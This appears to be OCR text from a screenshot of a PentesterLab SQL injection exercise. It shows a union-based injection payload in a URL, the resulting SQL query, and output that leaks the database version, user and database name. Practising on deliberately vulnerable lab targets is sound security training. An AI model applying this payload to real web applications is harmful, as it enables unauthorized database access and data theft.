 Load ···
http://192.168.3.51/sqli/example1.php?name=root' and 1=12 union select
Split···
version(),user(),database(),4,5 --+-
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
SELECT * FROM users where name='root' and 1=12 union select version(),user(),database(),4,5 -- -'
id name age
5.1.66-0+squeeze1 pentesterlab@localhost exercises
© PentesterLab 2013